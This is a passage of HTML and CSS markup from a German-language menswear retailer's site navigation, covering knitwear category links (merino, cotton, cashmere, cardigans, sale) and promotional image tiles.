        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8733891925 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8733891925 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8733891925 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-8733891925 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Strickwaren Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5364236172 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5364236172 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5364236172 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5364236172 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5364236172) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5364236172 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stoffe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1956919978 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1956919978 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1956919978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1956919978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-1956919978 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7616424519 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7616424519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7616424519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7616424519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/merino/"
       class="navigationLink-7616424519 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8498228600 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8498228600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8498228600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8498228600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webFabric&amp;prefv1=cotton"
       class="navigationLink-8498228600 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Baumwolle Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3537077887 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3537077887 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3537077887 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3537077887 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/kaschmir/"
       class="navigationLink-3537077887 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kaschmir Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9919638461 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9919638461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9919638461 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9919638461 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-9919638461 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7227032172 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7227032172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7227032172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7227032172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-7227032172 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Strickwaren Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9419794168 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9419794168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9419794168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9419794168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-9419794168 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Strickwaren Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-5122505909 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5122505909, .column2-5122505909 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5122505909 {
        box-shadow: none;
        
    }
    
    .column2-5122505909 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5122505909 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5122505909 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5122505909 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5122505909 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5122505909 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5122505909 {
            box-shadow: none;
            
        }
        
        .column2-5122505909 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5122505909 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5122505909 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5122505909 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5122505909 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5122505909 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5122505909 {
            box-shadow: none;
            
        }
        
        .column2-5122505909 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5122505909 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5122505909 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5122505909 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5122505909 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5122505909 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5122505909 {
            box-shadow: none;
            
        }
        
        .column2-5122505909 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5122505909 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5122505909 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5122505909 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5122505909 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5122505909 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5122505909 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9347387290 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9347387290, .column2-9347387290 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9347387290 {
        box-shadow: none;
        
    }
    
    .column2-9347387290 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9347387290 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9347387290 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9347387290 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9347387290 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9347387290 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9347387290 {
            box-shadow: none;
            
        }
        
        .column2-9347387290 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9347387290 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9347387290 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9347387290 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9347387290 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9347387290 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9347387290 {
            box-shadow: none;
            
        }
        
        .column2-9347387290 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9347387290 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9347387290 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9347387290 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9347387290 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9347387290 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9347387290 {
            box-shadow: none;
            
        }
        
        .column2-9347387290 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9347387290 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9347387290 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9347387290 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9347387290 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9347387290 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9347387290 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1955429372--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1955429372--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1955429372 .js-read-more,
    .promo-tile-1955429372 .js-read-less {
        font-size: null;
    }

    .promo-tile-1955429372--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1955429372:hover .promo-tile-1955429372-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1955429372 .promo-tile-1955429372-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1955429372-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1955429372 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1955429372--minititle {
        min-height: auto;
    }

    .promo-tile-1955429372--title {
        min-height: auto;
    }

    .promo-tile-1955429372--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1955429372--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1955429372--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1955429372--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1955429372--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1955429372-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1955429372--minititle {
            min-height: auto;
        }

        .promo-tile-1955429372--title {
            min-height: auto;
        }

        .promo-tile-1955429372--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1955429372--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1955429372--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1955429372--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1955429372-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1955429372--minititle {
            min-height: auto;
        }

        .promo-tile-1955429372--title {
            min-height: auto;
        }

        .promo-tile-1955429372--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1955429372--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1955429372--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1955429372 .js-read-more,
        .promo-tile-1955429372 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1955429372--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1955429372--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1955429372--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1955429372-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1955429372--minititle {
            min-height: auto;
        }

        .promo-tile-1955429372--title {
            min-height: auto;
        }

        .promo-tile-1955429372--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1955429372--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1955429372--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1955429372 .js-read-more,
        .promo-tile-1955429372 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1955429372--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1955429372--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1955429372 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/merino/?cm_sp=TN-knitwear-merino" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Merino Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1955429372-scaled-img--false promo-tile-1955429372--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Merino Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/merino/" class="promo-tile-1955429372--navLink cursor-pointer position-absolute uppercase">
                    Merino Strickwaren
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9347387290 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3391297126--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3391297126--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3391297126 .js-read-more,
    .promo-tile-3391297126 .js-read-less {
        font-size: null;
    }

    .promo-tile-3391297126--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3391297126:hover .promo-tile-3391297126-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3391297126 .promo-tile-3391297126-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3391297126-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3391297126 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3391297126--minititle {
        min-height: auto;
    }

    .promo-tile-3391297126--title {
        min-height: auto;
    }

    .promo-tile-3391297126--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3391297126--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3391297126--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3391297126--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3391297126--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3391297126-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3391297126--minititle {
            min-height: auto;
        }

        .promo-tile-3391297126--title {
            min-height: auto;
        }

        .promo-tile-3391297126--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3391297126--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3391297126--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3391297126--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3391297126-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3391297126--minititle {
            min-height: auto;
        }

        .promo-tile-3391297126--title {
            min-height: auto;
        }

        .promo-tile-3391297126--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3391297126--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3391297126--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3391297126 .js-read-more,
        .promo-tile-3391297126 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3391297126--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3391297126--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3391297126--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3391297126-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3391297126--minititle {
            min-height: auto;
        }

        .promo-tile-3391297126--title {
            min-height: auto;
        }

        .promo-tile-3391297126--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3391297126--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3391297126--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3391297126 .js-read-more,
        .promo-tile-3391297126 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3391297126--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3391297126--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3391297126 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickjacken/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3391297126-scaled-img--false promo-tile-3391297126--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickjacken/" class="promo-tile-3391297126--navLink cursor-pointer position-absolute uppercase ">
                    Strickjacken
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5122505909 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8876041723--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8876041723--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
